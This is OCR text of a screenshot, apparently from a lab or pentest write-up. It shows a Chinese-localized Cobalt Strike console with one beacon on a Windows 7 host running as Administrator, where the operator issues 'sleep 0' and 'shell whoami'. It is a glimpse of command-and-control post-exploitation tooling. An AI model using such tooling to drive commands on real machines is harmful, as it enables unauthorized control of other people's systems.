 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last sleep
192.168.... 192.168.... 1 Administr... WIN7 1.exe 3136 x64 26s 1 minute
Event Log X Listeners X Beacon 192.168.138.136@3136 X
[05/27 18:55:29] [*] Tasked beacon to become interactive
[05/27 18:55:33] beacon> sleep 0
[05/27 18:55:33] [*] Tasked beacon to become interactive
[05/27 18:55:38] beacon> shell whoami
[05/27 18:55:38] [*] Tasked beacon to run: whoami
[WIN7] - x64 | Administrator * | 3136 - x64 last:26s
beacon>